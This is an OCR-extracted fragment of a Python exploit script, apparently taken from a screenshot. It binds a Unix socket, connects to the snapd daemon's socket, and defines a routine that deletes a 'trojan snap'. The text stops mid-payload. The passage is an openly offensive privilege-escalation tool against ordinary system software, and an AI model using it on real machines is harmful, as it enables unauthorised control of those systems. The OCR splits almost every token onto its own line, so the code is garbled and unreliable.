
# socket's ancillary data.
print
(
"[+] Binding to socket 
file..."
)
    client_sock 
=
socket
.
socket
(
socket
.
AF_UNIX
,
socket
.
SOCK_STREAM
)
    client_sock
.
bind
(
sockfile
)
# Connect to the snap daemon
print
(
"[+] Connecting to snapd 
API..."
)
client_sock
.
connect
(
'/run/snapd.socket'
)
return
 client_sock

def
delete_snap
(
client_sock
)
:
"""Deletes the trojan snap, if 
installed"""
    post_payload 
=
(
'{"action": 